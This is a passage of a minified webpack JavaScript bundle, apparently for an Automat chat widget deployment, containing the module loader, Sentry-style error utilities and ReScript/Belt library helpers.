$[f]=v[f],d(y,T.outdatedModules),T.outdatedDependencies)Object.prototype.hasOwnProperty.call(T.outdatedDependencies,f)&&(g[f]||(g[f]=[]),d(g[f],T.outdatedDependencies[f]));G&&(d(y,[T.moduleId]),$[f]=E)}var k,B=[];for(s=0;s<y.length;s++)f=y[s],F[f]&&F[f].hot._selfAccepted&&$[f]!==E&&!F[f].hot._selfInvalidated&&B.push({module:f,parents:F[f].parents.slice(),errorHandler:F[f].hot._selfAccepted});_("dispose"),Object.keys(A).forEach((function(t){!1===A[t]&&function(t){delete I[t]}(t)}));var R,W,N=y.slice();for(;N.length>0;)if(f=N.pop(),l=F[f]){var j={},D=l.hot._disposeHandlers;for(c=0;c<D.length;c++)(o=D[c])(j);for(a[f]=j,l.hot.active=!1,delete F[f],delete g[f],c=0;c<l.children.length;c++){var L=F[l.children[c]];L&&((k=L.parents.indexOf(f))>=0&&L.parents.splice(k,1))}}for(f in g)if(Object.prototype.hasOwnProperty.call(g,f)&&(l=F[f]))for(W=g[f],c=0;c<W.length;c++)R=W[c],(k=l.children.indexOf(R))>=0&&l.children.splice(k,1);_("apply"),void 0!==m&&(i=m,m=void 0);for(f in v=void 0,$)Object.prototype.hasOwnProperty.call($,f)&&(t[f]=$[f]);var U=null;for(f in g)if(Object.prototype.hasOwnProperty.call(g,f)&&(l=F[f])){W=g[f];var C=[];for(s=0;s<W.length;s++)if(R=W[s],o=l.hot._acceptedDependencies[R]){if(-1!==C.indexOf(o))continue;C.push(o)}for(s=0;s<C.length;s++){o=C[s];try{o(W)}catch(t){e.onErrored&&e.onErrored({type:"accept-errored",moduleId:f,dependencyId:W[s],error:t}),e.ignoreErrored||U||(U=t)}}}for(s=0;s<B.length;s++){var z=B[s];f=z.module,u=z.parents,r=f;try{q(f)}catch(t){if("function"==typeof z.errorHandler)try{z.errorHandler(t)}catch(n){e.onErrored&&e.onErrored({type:"self-accept-error-handler-errored",moduleId:f,error:n,originalError:t}),e.ignoreErrored||U||(U=n),U||(U=t)}else e.onErrored&&e.onErrored({type:"self-accept-errored",moduleId:f,error:t}),e.ignoreErrored||U||(U=t)}}if(U)return _("fail"),Promise.reject(U);if(h)return n(e).then((function(t){return y.forEach((function(n){t.indexOf(n)<0&&t.push(n)})),t}));return _("idle"),new Promise((function(t){t(y)}))}(n=n||{})}function M(){if(h)return v||(v={}),h.forEach(G),h=void 0,!0}function G(n){Object.prototype.hasOwnProperty.call(v,n)||(v[n]=t[n])}var F={},I={0:0};function q(n){if(F[n])return F[n].exports;var e=F[n]={i:n,l:!1,exports:{},hot:l(n),parents:(s=u,u=[],s),children:[]};return t[n].call(e.exports,e,e.exports,c(n)),e.l=!0,e.exports}q.e=function(t){var n=[],e=I[t];if(0!==e)if(e)n.push(e[2]);else{var r=new Promise((function(n,r){e=I[t]=[n,r]}));n.push(e[2]=r);var o,i=document.createElement("script");i.charset="utf-8",i.timeout=120,q.nc&&i.setAttribute("nonce",q.nc),i.src=function(t){return q.p+"conductor-"+({}[t]||t)+"."+{1:"e076e48380852dcf61e5",2:"e2c59b1ab044786c341d"}[t]+".js"}(t);var a=new Error;o=function(n){i.onerror=i.onload=null,clearTimeout(u);var e=I[t];if(0!==e){if(e){var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+r+": "+o+")",a.name="ChunkLoadError",a.type=r,a.request=o,e[1](a)}I[t]=void 0}};var u=setTimeout((function(){o({type:"timeout",target:i})}),12e4);i.onerror=i.onload=o,document.head.appendChild(i)}return Promise.all(n)},q.m=t,q.c=F,q.d=function(t,n,e){q.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},q.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},q.t=function(t,n){if(1&n&&(t=q(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(q.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var r in t)q.d(e,r,function(n){return t[n]}.bind(null,r));return e},q.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return q.d(n,"a",n),n},q.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},q.p="https://cdn.automat-ai.com/ultimateears/deployments/production/",q.oe=function(t){throw console.error(t),t},q.h=function(){return i};var S=window.automatConductor=window.automatConductor||[],k=S.push.bind(S);S.push=n,S=S.slice();for(var B=0;B<S.length;B++)n(S[B]);var R=k;c(114)(q.s=114)}([function(t,n,e){"use strict";e.d(n,"b",(function(){return o})),e.d(n,"a",(function(){return i})),e.d(n,"d",(function(){return a})),e.d(n,"g",(function(){return u})),e.d(n,"c",(function(){return s})),e.d(n,"e",(function(){return c})),e.d(n,"f",(function(){return l}));var r=function(t,n){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var e in n)n.hasOwnProperty(e)&&(t[e]=n[e])})(t,n)};function o(t,n){function e(){this.constructor=t}r(t,n),t.prototype=null===n?Object.create(n):(e.prototype=n.prototype,new e)}var i=function(){return(i=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var o in n=arguments[e])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t}).apply(this,arguments)};function a(t,n){var e={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&n.indexOf(r)<0&&(e[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)n.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(e[r[o]]=t[r[o]])}return e}function u(t){var n="function"==typeof Symbol&&Symbol.iterator,e=n&&t[n],r=0;if(e)return e.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}function c(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(s(arguments[n]));return t}function l(){for(var t=0,n=0,e=arguments.length;n<e;n++)t+=arguments[n].length;var r=Array(t),o=0;for(n=0;n<e;n++)for(var i=arguments[n],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r}},function(t,n,e){"use strict";var r=e(41);function o(t,n){for(;;){var e=n,i=t,a=i.length,u=0===a?1:a,s=u-e.length|0;if(0===s)return i.apply(null,e);if(s>=0)return function(t,n){return function(e){return o(t,n.concat([e]))}}(i,e);n=r.caml_array_sub(e,u,0|-s),t=i.apply(null,r.caml_array_sub(e,0,u))}}function i(t,n){var e=t.length;if(1===e)return t(n);switch(e){case 1:return t(n);case 2:return function(e){return t(n,e)};case 3:return function(e,r){return t(n,e,r)};case 4:return function(e,r,o){return t(n,e,r,o)};case 5:return function(e,r,o,i){return t(n,e,r,o,i)};case 6:return function(e,r,o,i,a){return t(n,e,r,o,i,a)};case 7:return function(e,r,o,i,a,u){return t(n,e,r,o,i,a,u)};default:return o(t,[n])}}function a(t,n,e){var r=t.length;if(2===r)return t(n,e);switch(r){case 1:return o(t(n),[e]);case 2:return t(n,e);case 3:return function(r){return t(n,e,r)};case 4:return function(r,o){return t(n,e,r,o)};case 5:return function(r,o,i){return t(n,e,r,o,i)};case 6:return function(r,o,i,a){return t(n,e,r,o,i,a)};case 7:return function(r,o,i,a,u){return t(n,e,r,o,i,a,u)};default:return o(t,[n,e])}}function u(t,n,e,r){var i=t.length;if(3===i)return t(n,e,r);switch(i){case 1:return o(t(n),[e,r]);case 2:return o(t(n,e),[r]);case 3:return t(n,e,r);case 4:return function(o){return t(n,e,r,o)};case 5:return function(o,i){return t(n,e,r,o,i)};case 6:return function(o,i,a){return t(n,e,r,o,i,a)};case 7:return function(o,i,a,u){return t(n,e,r,o,i,a,u)};default:return o(t,[n,e,r])}}function s(t,n,e,r,i){var a=t.length;if(4===a)return t(n,e,r,i);switch(a){case 1:return o(t(n),[e,r,i]);case 2:return o(t(n,e),[r,i]);case 3:return o(t(n,e,r),[i]);case 4:return t(n,e,r,i);case 5:return function(o){return t(n,e,r,i,o)};case 6:return function(o,a){return t(n,e,r,i,o,a)};case 7:return function(o,a,u){return t(n,e,r,i,o,a,u)};default:return o(t,[n,e,r,i])}}function c(t,n,e,r,i,a){var u=t.length;if(5===u)return t(n,e,r,i,a);switch(u){case 1:return o(t(n),[e,r,i,a]);case 2:return o(t(n,e),[r,i,a]);case 3:return o(t(n,e,r),[i,a]);case 4:return o(t(n,e,r,i),[a]);case 5:return t(n,e,r,i,a);case 6:return function(o){return t(n,e,r,i,a,o)};case 7:return function(o,u){return t(n,e,r,i,a,o,u)};default:return o(t,[n,e,r,i,a])}}function l(t,n,e,r,i,a,u){var s=t.length;if(6===s)return t(n,e,r,i,a,u);switch(s){case 1:return o(t(n),[e,r,i,a,u]);case 2:return o(t(n,e),[r,i,a,u]);case 3:return o(t(n,e,r),[i,a,u]);case 4:return o(t(n,e,r,i),[a,u]);case 5:return o(t(n,e,r,i,a),[u]);case 6:return t(n,e,r,i,a,u);case 7:return function(o){return t(n,e,r,i,a,u,o)};default:return o(t,[n,e,r,i,a,u])}}function f(t,n,e,r,i,a,u,s){var c=t.length;if(7===c)return t(n,e,r,i,a,u,s);switch(c){case 1:return o(t(n),[e,r,i,a,u,s]);case 2:return o(t(n,e),[r,i,a,u,s]);case 3:return o(t(n,e,r),[i,a,u,s]);case 4:return o(t(n,e,r,i),[a,u,s]);case 5:return o(t(n,e,r,i,a),[u,s]);case 6:return o(t(n,e,r,i,a,u),[s]);case 7:return t(n,e,r,i,a,u,s);default:return o(t,[n,e,r,i,a,u,s])}}function p(t,n,e,r,i,a,u,s,c){var l=t.length;if(8===l)return t(n,e,r,i,a,u,s,c);switch(l){case 1:return o(t(n),[e,r,i,a,u,s,c]);case 2:return o(t(n,e),[r,i,a,u,s,c]);case 3:return o(t(n,e,r),[i,a,u,s,c]);case 4:return o(t(n,e,r,i),[a,u,s,c]);case 5:return o(t(n,e,r,i,a),[u,s,c]);case 6:return o(t(n,e,r,i,a,u),[s,c]);case 7:return o(t(n,e,r,i,a,u,s),[c]);default:return o(t,[n,e,r,i,a,u,s,c])}}n.app=o,n._1=i,n.__1=function(t){return 1===t.length?t:function(n){return i(t,n)}},n._2=a,n.__2=function(t){return 2===t.length?t:function(n,e){return a(t,n,e)}},n._3=u,n.__3=function(t){return 3===t.length?t:function(n,e,r){return u(t,n,e,r)}},n._4=s,n.__4=function(t){return 4===t.length?t:function(n,e,r,o){return s(t,n,e,r,o)}},n._5=c,n.__5=function(t){return 5===t.length?t:function(n,e,r,o,i){return c(t,n,e,r,o,i)}},n._6=l,n.__6=function(t){return 6===t.length?t:function(n,e,r,o,i,a){return l(t,n,e,r,o,i,a)}},n._7=f,n.__7=function(t){return 7===t.length?t:function(n,e,r,o,i,a,u){return f(t,n,e,r,o,i,a,u)}},n._8=p,n.__8=function(t){return 8===t.length?t:function(n,e,r,o,i,a,u,s){return p(t,n,e,r,o,i,a,u,s)}}},function(t,n,e){"use strict";function r(t){return void 0===t?{BS_PRIVATE_NESTED_SOME_NONE:0}:null!==t&&void 0!==t.BS_PRIVATE_NESTED_SOME_NONE?{BS_PRIVATE_NESTED_SOME_NONE:t.BS_PRIVATE_NESTED_SOME_NONE+1|0}:t}function o(t){if(null===t||void 0===t.BS_PRIVATE_NESTED_SOME_NONE)return t;var n=t.BS_PRIVATE_NESTED_SOME_NONE;return 0===n?void 0:{BS_PRIVATE_NESTED_SOME_NONE:n-1|0}}n.nullable_to_opt=function(t){return null==t?void 0:r(t)},n.undefined_to_opt=function(t){return void 0===t?void 0:r(t)},n.null_to_opt=function(t){return null===t?void 0:r(t)},n.valFromOption=o,n.some=r,n.isNested=function(t){return void 0!==t.BS_PRIVATE_NESTED_SOME_NONE},n.option_get=function(t){return void 0===t?void 0:o(t)},n.option_unwrap=function(t){return void 0!==t?t.VAL:t}},function(t,n,e){"use strict";function r(t){switch(Object.prototype.toString.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return v(t,Error)}}function o(t){return"[object ErrorEvent]"===Object.prototype.toString.call(t)}function i(t){return"[object DOMError]"===Object.prototype.toString.call(t)}function a(t){return"[object DOMException]"===Object.prototype.toString.call(t)}function u(t){return"[object String]"===Object.prototype.toString.call(t)}function s(t){return null===t||"object"!=typeof t&&"function"!=typeof t}function c(t){return"[object Object]"===Object.prototype.toString.call(t)}function l(t){return"undefined"!=typeof Event&&v(t,Event)}function f(t){return"undefined"!=typeof Element&&v(t,Element)}function p(t){return"[object RegExp]"===Object.prototype.toString.call(t)}function _(t){return Boolean(t&&t.then&&"function"==typeof t.then)}function d(t){return c(t)&&"nativeEvent"in t&&"preventDefault"in t&&"stopPropagation"in t}function v(t,n){try{return t instanceof n}catch(t){return!1}}e.d(n,"d",(function(){return r})),e.d(n,"e",(function(){return o})),e.d(n,"a",(function(){return i})),e.d(n,"b",(function(){return a})),e.d(n,"k",(function(){return u})),e.d(n,"i",(function(){return s})),e.d(n,"h",(function(){return c})),e.d(n,"f",(function(){return l})),e.d(n,"c",(function(){return f})),e.d(n,"j",(function(){return p})),e.d(n,"m",(function(){return _})),e.d(n,"l",(function(){return d})),e.d(n,"g",(function(){return v}))},,function(t,n,e){"use strict";(function(t){e.d(n,"e",(function(){return i})),e.d(n,"h",(function(){return a})),e.d(n,"g",(function(){return u})),e.d(n,"d",(function(){return s})),e.d(n,"c",(function(){return c})),e.d(n,"b",(function(){return l})),e.d(n,"a",(function(){return f})),e.d(n,"f",(function(){return p}));var r=e(35),o=(e(20),{});function i(){return Object(r.b)()?t:"undefined"!=typeof window?window:"undefined"!=typeof self?self:o}function a(){var t=i(),n=t.crypto||t.msCrypto;if(void 0!==n&&n.getRandomValues){var e=new Uint16Array(8);n.getRandomValues(e),e[3]=4095&e[3]|16384,e[4]=16383&e[4]|32768;var r=function(t){for(var n=t.toString(16);n.length<4;)n="0"+n;return n};return r(e[0])+r(e[1])+r(e[2])+r(e[3])+r(e[4])+r(e[5])+r(e[6])+r(e[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=16*Math.random()|0;return("x"===t?n:3&n|8).toString(16)}))}function u(t){if(!t)return{};var n=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!n)return{};var e=n[6]||"",r=n[8]||"";return{host:n[4],path:n[5],protocol:n[2],relative:n[5]+e+r}}function s(t){if(t.message)return t.message;if(t.exception&&t.exception.values&&t.exception.values[0]){var n=t.exception.values[0];return n.type&&n.value?n.type+": "+n.value:n.type||n.value||t.event_id||"<unknown>"}return t.event_id||"<unknown>"}function c(t){var n=i();if(!("console"in n))return t();var e=n.console,r={};["debug","info","warn","error","log","assert"].forEach((function(t){t in n.console&&e[t].__sentry_original__&&(r[t]=e[t],e[t]=e[t].__sentry_original__)}));var o=t();return Object.keys(r).forEach((function(t){e[t]=r[t]})),o}function l(t,n,e){t.exception=t.exception||{},t.exception.values=t.exception.values||[],t.exception.values[0]=t.exception.values[0]||{},t.exception.values[0].value=t.exception.values[0].value||n||"",t.exception.values[0].type=t.exception.values[0].type||e||"Error"}function f(t,n){void 0===n&&(n={});try{t.exception.values[0].mechanism=t.exception.values[0].mechanism||{},Object.keys(n).forEach((function(e){t.exception.values[0].mechanism[e]=n[e]}))}catch(t){}}function p(t,n){if(!n)return 6e4;var e=parseInt(""+n,10);if(!isNaN(e))return 1e3*e;var r=Date.parse(""+n);return isNaN(r)?6e4:r-t}}).call(this,e(67))},function(t,n,e){"use strict";var r=e(1),o=e(13);n.FunctorExtensions=function(t){var n=o.Functor(t);return{BsFunctorExtensions:n,flipMap:function(n,e){return r._2(t.map,e,n)},$$void:n.$$void,voidRight:n.void_right,voidLeft:n.void_left,flap:n.flap}},n.FunctorInfix=function(t){var n=o.Functor(t),e=function(n,e){return r._2(t.map,e,n)},i=n.void_right,a=n.void_left,u=n.flap;return{FunctorExtensions:{BsFunctorExtensions:n,flipMap:e,$$void:n.$$void,voidRight:i,voidLeft:a,flap:u},$less$$great:t.map,$less$hash$great:e,$less$:i,$$great:a,$less$at$great:u}}},function(t,n,e){"use strict";(function(t){e.d(n,"c",(function(){return c})),e.d(n,"f",(function(){return l})),e.d(n,"e",(function(){return _})),e.d(n,"d",(function(){return m})),e.d(n,"b",(function(){return h})),e.d(n,"a",(function(){return g}));var r=e(0),o=e(73),i=e(3),a=e(100),u=e(53),s=e(20);function c(t,n,e){if(n in t){var r=t[n],o=e(r);if("function"==typeof o)try{o.prototype=o.prototype||{},Object.defineProperties(o,{__sentry_original__:{enumerable:!1,value:r}})}catch(t){}t[n]=o}}function l(t){return Object.keys(t).map((function(n){return encodeURIComponent(n)+"="+encodeURIComponent(t[n])})).join("&")}function f(t){if(Object(i.d)(t)){var n=t,e={message:n.message,name:n.name,stack:n.stack};for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r]);return e}if(Object(i.f)(t)){var a=t,u={};u.type=a.type;try{u.target=Object(i.c)(a.target)?Object(o.a)(a.target):Object.prototype.toString.call(a.target)}catch(t){u.target="<unknown>"}try{u.currentTarget=Object(i.c)(a.currentTarget)?Object(o.a)(a.currentTarget):Object.prototype.toString.call(a.currentTarget)}catch(t){u.currentTarget="<unknown>"}for(var r in"undefined"!=typeof CustomEvent&&Object(i.g)(t,CustomEvent)&&(u.detail=a.detail),a)Object.prototype.hasOwnProperty.call(a,r)&&(u[r]=a);return u}return t}function p(t){return function(t){return~-encodeURI(t).split(/%..|./).length}(JSON.stringify(t))}function _(t,n,e){void 0===n&&(n=3),void 0===e&&(e=102400);var r=m(t,n);return p(r)>e?_(t,n-1,e):r}function d(n,e){return"domain"===e&&n&&"object"==typeof n&&n._events?"[Domain]":"domainEmitter"===e?"[DomainEmitter]":void 0!==t&&n===t?"[Global]":"undefined"!=typeof window&&n===window?"[Window]":"undefined"!=typeof document&&n===document?"[Document]":Object(i.l)(n)?"[SyntheticEvent]":"number"==typeof n&&n!=n?"[NaN]":void 0===n?"[undefined]":"function"==typeof n?"[Function: "+Object(u.a)(n)+"]":n}function v(t,n,e,r){if(void 0===e&&(e=1/0),void 0===r&&(r=new a.a),0===e)return function(t){var n=Object.prototype.toString.call(t);if("string"==typeof t)return t;if("[object Object]"===n)return"[Object]";if("[object Array]"===n)return"[Array]";var e=d(t);return Object(i.i)(e)?e:n}(n);if(null!=n&&"function"==typeof n.toJSON)return n.toJSON();var o=d(n,t);if(Object(i.i)(o))return o;var u=f(n),s=Array.isArray(n)?[]:{};if(r.memoize(n))return"[Circular ~]";for(var c in u)Object.prototype.hasOwnProperty.call(u,c)&&(s[c]=v(c,u[c],e-1,r));return r.unmemoize(n),s}function m(t,n){try{return JSON.parse(JSON.stringify(t,(function(t,e){return v(t,e,n)})))}catch(t){return"**non-serializable**"}}function h(t,n){void 0===n&&(n=40);var e=Object.keys(f(t));if(e.sort(),!e.length)return"[object has no keys]";if(e[0].length>=n)return Object(s.c)(e[0],n);for(var r=e.length;r>0;r--){var o=e.slice(0,r).join(", ");if(!(o.length>n))return r===e.length?o:Object(s.c)(o,n)}return""}function g(t){var n,e;if(Object(i.h)(t)){var o=t,a={};try{for(var u=Object(r.g)(Object.keys(o)),s=u.next();!s.done;s=u.next()){var c=s.value;void 0!==o[c]&&(a[c]=g(o[c]))}}catch(t){n={error:t}}finally{try{s&&!s.done&&(e=u.return)&&e.call(u)}finally{if(n)throw n.error}}return a}return Array.isArray(t)?t.map(g):t}}).call(this,e(67))},function(t,n,e){"use strict";var r=e(1),o=e(13);n.ApplyExtensions=function(t){var n=o.Apply(t),e=n.lift2,i=n.lift3,a=n.lift4,u=n.lift5;return{BsApplyExtensions:n,applyFirst:n.apply_first,applySecond:n.apply_second,map2:e,map3:i,map4:a,map5:u,tuple2:n.apply_both,tuple3:function(t,n,e){return r._4(i,(function(t,n,e){return[t,n,e]}),t,n,e)},tuple4:function(t,n,e,o){return r._5(a,(function(t,n,e,r){return[t,n,e,r]}),t,n,e,o)},tuple5:function(t,n,e,o,i){return r._6(u,(function(t,n,e,r,o){return[t,n,e,r,o]}),t,n,e,o,i)},mapTuple2:function(t,n){return r._3(e,t,n[0],n[1])},mapTuple3:function(t,n){return r._4(i,t,n[0],n[1],n[2])},mapTuple4:function(t,n){return r._5(a,t,n[0],n[1],n[2],n[3])},mapTuple5:function(t,n){return r._6(u,t,n[0],n[1],n[2],n[3],n[4])}}},n.ApplyInfix=function(t){var n=o.Apply(t),e=n.apply_first,i=n.apply_second,a=n.lift2,u=n.lift3,s=n.lift4,c=n.lift5,l=n.apply_both;return{ApplyExtensions:{BsApplyExtensions:n,applyFirst:e,applySecond:i,map2:a,map3:u,map4:s,map5:c,tuple2:l,tuple3:function(t,n,e){return r._4(u,(function(t,n,e){return[t,n,e]}),t,n,e)},tuple4:function(t,n,e,o){return r._5(s,(function(t,n,e,r){return[t,n,e,r]}),t,n,e,o)},tuple5:function(t,n,e,o,i){return r._6(c,(function(t,n,e,r,o){return[t,n,e,r,o]}),t,n,e,o,i)},mapTuple2:function(t,n){return r._3(a,t,n[0],n[1])},mapTuple3:function(t,n){return r._4(u,t,n[0],n[1],n[2])},mapTuple4:function(t,n){return r._5(s,t,n[0],n[1],n[2],n[3])},mapTuple5:function(t,n){return r._6(c,t,n[0],n[1],n[2],n[3],n[4])}},$less$star$great:t.apply,$less$star:e,$star$great:i}}},function(t,n,e){"use strict";var r=e(1),o=e(13);n.MonadExtensions=function(t){var n=o.Monad(t);return{BsMonadExtensions:n,flatMap:function(n,e){return r._2(t.flat_map,e,n)},flatten:function(n){return r._2(t.flat_map,n,(function(t){return t}))},composeKleisli:n.compose_kliesli,flipComposeKleisli:n.compose_kliesli_flipped,liftM1:n.liftM1,when_:n.when_,unless:n.unless}},n.MonadInfix=function(t){var n=o.Monad(t),e=function(n,e){return r._2(t.flat_map,e,n)},i=n.compose_kliesli,a=n.compose_kliesli_flipped;return{MonadExtensions:{BsMonadExtensions:n,flatMap:e,flatten:function(n){return r._2(t.flat_map,n,(function(t){return t}))},composeKleisli:i,flipComposeKleisli:a,liftM1:n.liftM1,when_:n.when_,unless:n.unless},$great$great$eq:t.flat_map,$eq$less$less:e,$great$eq$great:i,$less$eq$less:a}}},function(t,n,e){"use strict";var r=e(1),o=e(45);n.Magma=function(t){return{$less$colon$great:t.append}},n.Magma_Any=function(t){return{$less$colon$great:t.append}},n.Functor=function(t){return{$less$$great:t.map,$less$hash$great:function(n,e){return r._2(t.map,e,n)}}},n.Apply=function(t){return{$less$$great:t.map,$less$hash$great:function(n,e){return r._2(t.map,e,n)},$less$star$great:t.apply}},n.Monad=function(t){var n=t.flat_map;return{$less$$great:t.map,$less$hash$great:function(n,e){return r._2(t.map,e,n)},$less$star$great:t.apply,$great$great$eq:n,$eq$less$less:function(n,e){return r._2(t.flat_map,e,n)},$great$eq$great:function(t,e,o){return r._2(n,r._1(t,o),e)},$less$eq$less:function(n,e,o){var i=r._1(e,o);return r._2(t.flat_map,i,n)}}},n.Alt=function(t){return{$less$$great:t.map,$less$hash$great:function(n,e){return r._2(t.map,e,n)},$less$pipe$great:t.alt}},n.Alternative=function(t){return{$less$pipe$great:t.alt,$less$$great:t.map,$less$hash$great:function(n,e){return r._2(t.map,e,n)},$less$star$great:t.apply}},n.Semigroupoid=function(t){return{$less$dot:t.compose,$great$dot:function(n,e){return r._2(t.compose,e,n)}}},n.Eq=function(t){return{$eq$pipe$eq:t.eq}},n.Ord=function(t){var n=o.Ordering(t);return{$less$pipe$pipe:n.less_than,$pipe$pipe$great:n.greater_than,$less$pipe$eq:n.less_than_or_equal,$great$pipe$eq:n.greater_than_or_equal}},n.Semiring=function(t){return{$pipe$plus$pipe:t.add,$pipe$star$pipe:t.multiply}},n.Ring=function(t){return{$pipe$plus$pipe:t.add,$pipe$star$pipe:t.multiply,$pipe$neg$pipe:t.subtract}},n.Euclidean_Ring=function(t){return{$pipe$plus$pipe:t.add,$pipe$star$pipe:t.multiply,$pipe$neg$pipe:t.subtract,$pipe$slash$pipe:t.divide,$pipe$percent$pipe:t.modulo}},n.Extend=function(t){return{$less$less$eq:t.extend,$eq$great$great:function(n,e){return r._2(t.extend,e,n)}}},n.Bifunctor=function(t){return{$less$less$$great$great:t.bimap}},n.Biapply=function(t){return{$less$less$$great$great:t.bimap,$less$less$star$great$great:t.biapply}},n.Join_Semilattice=function(t){return{$less$pipe$pipe$great:t.join}},n.Meet_Semilattice=function(t){return{$less$amp$amp$great:t.meet}},n.Heyting_Algebra=function(t){return{$neg$neg$great:t.implies}}},function(t,n,e){"use strict";var r=e(1),o=e(13);n.ApplicativeExtensions=function(t){var n=o.Applicative(t),e=function(n){return n?r._2(t.apply,r._2(t.map,(function(t,n){return{hd:t,tl:n}}),n.hd),e(n.tl)):r._1(t.pure,0)};return{BsApplicativeExtensions:n,liftA1:n.liftA1,when_:n.when_,unless:n.unless,all:e}}},function(t,n,e){"use strict";var r=e(1),o=e(82),i=e(2),a=e(17);function u(t,n,e){var r=t[n];t[n]=t[e],t[e]=r}function s(t){for(var n=t.length,e=0;e<n;++e)u(t,e,o.random_int(e,n))}function c(t,n){if(t<=0)return[];for(var e=new Array(t),r=0;r<t;++r)e[r]=n(r);return e}function l(t,n){var e=c(t,n);return s(e),e}function f(t,n,e){for(var r=t.length,o=n.length,i=r<o?r:o,a=new Array(i),u=0;u<i;++u)a[u]=e(t[u],n[u]);return a}function p(t,n){for(var e=0,r=t.length;e<r;++e)n(t[e])}function _(t,n){for(var e=t.length,r=new Array(e),o=0;o<e;++o)r[o]=n(t[o]);return r}function d(t,n){for(var e,r=t.length,o=0;void 0===e&&o<r;){var a=t[o];n(a)&&(e=i.some(a)),o=o+1|0}return e}function v(t,n){for(var e,r=t.length,o=0;void 0===e&&o<r;){n(t[o])&&(e=o),o=o+1|0}return e}function m(t,n){for(var e=t.length,r=new Array(e),o=0,i=0;i<e;++i){var a=t[i];n(a)&&(r[o]=a,o=o+1|0)}return r.length=o,r}function h(t,n){for(var e=t.length,r=new Array(e),o=0,i=0;i<e;++i){var a=t[i];n(a,i)&&(r[o]=a,o=o+1|0)}return r.length=o,r}function g(t,n){for(var e=t.length,r=new Array(e),o=0,a=0;a<e;++a){var u=n(t[a]);void 0!==u&&(r[o]=i.valFromOption(u),o=o+1|0)}return r.length=o,r}function y(t,n){for(var e=0,r=t.length;e<r;++e)n(e,t[e])}function $(t,n){for(var e=t.length,r=new Array(e),o=0;o<e;++o)r[o]=n(o,t[o]);return r}function E(t,n,e){for(var r=n,o=0,i=t.length;o<i;++o)r=e(r,t[o]);return r}function A(t,n,e){for(var r=n,o=t.length-1|0;o>=0;--o)r=e(r,t[o]);return r}function x(t,n,e,r){for(var o=e,i=a.caml_int_min(t.length,n.length)-1|0;i>=0;--i)o=r(o,t[i],n[i]);return o}function b(t,n,e){for(var r=n,o=0,i=t.length;o<i;++o)r=e(r,t[o],o);return r}function T(t,n){for(var e=t.length,r=0;;){var o=r;if(o===e)return!0;if(!n(t[o]))return!1;r=o+1|0}}function w(t,n){for(var e=t.length,r=0;;){var o=r;if(o===e)return!1;if(n(t[o]))return!0;r=o+1|0}}function O(t,n,e,r,o){for(;;){var i=e;if(i===o)return!0;if(!r(t[i],n[i]))return!1;e=i+1|0}}function M(t,n,e){return O(t,n,0,e,a.caml_int_min(t.length,n.length))}function G(t,n,e){for(var r=0,o=a.caml_int_min(t.length,n.length);;){var i=r;if(i===o)return!1;if(e(t[i],n[i]))return!0;r=i+1|0}}function F(t,n,e){var r=t.length;return r===n.length&&O(t,n,0,e,r)}function I(t,n,e){var r=t.length,o=n.length;if(r>o)return 1;if(r<o)return-1;for(var i=0;;){var a=i;if(a===r)return 0;var u=e(t[a],n[a]);if(0!==u)return u;i=a+1|0}}function q(t,n){for(var e=t.length,r=0,o=0,i=new Array(e),a=new Array(e),u=0;u<e;++u){var s=t[u];n(s)?(i[r]=s,r=r+1|0):(a[o]=s,o=o+1|0)}return i.length=r,a.length=o,[i,a]}function S(t,n,e){var r=t.length;if(0===r)return"";for(var o=r-1|0,i=0,a="";;){var u=a,s=i;if(s===o)return u+e(t[s]);a=u+(e(t[s])+n),i=s+1|0}}n.get=function(t,n){if(n>=0&&n<t.length)return i.some(t[n])},n.getExn=function(t,n){if(!(n>=0&&n<t.length))throw{RE_EXN_ID:"Assert_failure",_1:["belt_Array.ml",27,4],Error:new Error};return t[n]},n.set=function(t,n,e){return n>=0&&n<t.length&&(t[n]=e,!0)},n.setExn=function(t,n,e){if(!(n>=0&&n<t.length))throw{RE_EXN_ID:"Assert_failure",_1:["belt_Array.ml",33,2],Error:new Error};t[n]=e},n.shuffleInPlace=s,n.shuffle=function(t){var n=t.slice(0);return s(n),n},n.reverseInPlace=function(t){for(var n=t.length,e=0,r=n/2|0;e<r;++e)u(t,0+e|0,((0+n|0)-e|0)-1|0)},n.reverse=function(t){for(var n=t.length,e=new Array(n),r=0;r<n;++r)e[r]=t[(n-1|0)-r|0];return e},n.make=function(t,n){if(t<=0)return[];for(var e=new 